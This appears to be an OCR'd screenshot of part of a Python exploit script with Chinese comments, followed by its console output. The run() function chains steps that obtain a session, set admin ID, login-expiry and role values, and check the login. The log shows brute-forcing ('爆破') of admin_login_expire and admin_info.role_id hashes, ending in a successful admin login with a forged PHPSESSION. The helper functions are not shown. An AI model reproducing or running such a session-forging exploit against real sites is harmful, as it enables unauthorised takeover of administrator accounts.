 82 temp += str(s)
83 else:
84 if s.isalpha():
85 break
86 return temp
87
88
1 个用法
89 def run(url):
90 # 开始计时
91 time_start = time()
92
93 get_session(url)
94 set_admin_id(url)
95 set_admin_login_expire(url)
96 set_admin_info_role_id(url)
97 check_login(url)
98
99 print(f"[+] PHPSESSION = {PHPSESSION}")
100
101 # 结束计时
102 time_end = time()
103
104 print(f"[+] 总共用时 {int(time_end) - int(time_start)} s")
105
106
107 if __name__ == '__main__':
run()
运行: test
[INFO] 正在爆破 admin_login_expire -> [66cd70317a0044c1d772ad9bd1b67fe9]
[INFO] 正在爆破 admin_login_expire -> [4c0549c75406a2ea24d9080f33e00ebf]
[INFO] 正在爆破 admin_login_expire -> [20ac773452f8a62e5c5046077df83cf0]
[INFO] 正在爆破 admin_login_expire -> [7fa7c6b22b8f3b609ed8d197186a56a0]
[INFO] 正在爆破 admin_login_expire -> [27a247210ea1ed6e459c99858fc96f63]
[INFO] 正在爆破 admin_login_expire -> [cf26345d21b688f5fb34ad6ecb88950f]
[INFO] 正在爆破 admin_login_expire -> [2c287b1677a32fedfc91d955815452ad]
[INFO] 正在爆破 admin_login_expire -> [faabb4f7f748dab107615ec470fc9580]
[INFO] 正在爆破 admin_login_expire -> [6c649bf4673392a36317bf56b8b2dae8]
[+] admin_login_expire = 681078350317ece5572560fc862569d2
[INFO] 正在爆破 admin_info.role_id -> [681c2012b9773f605ad2cc1e2c14d4a9]
[+] admin_login_expire = d31445590f3eb0cf501bd6ff90f3d9a0
[+] 使用 PHPSESSION -> [03jf2ak2bql9d2274bgq046i96] 登录成功!
[+] PHPSESSION = 03jf2ak2bql9d2274bgq046i96
[+] 总共用时 9 s
书签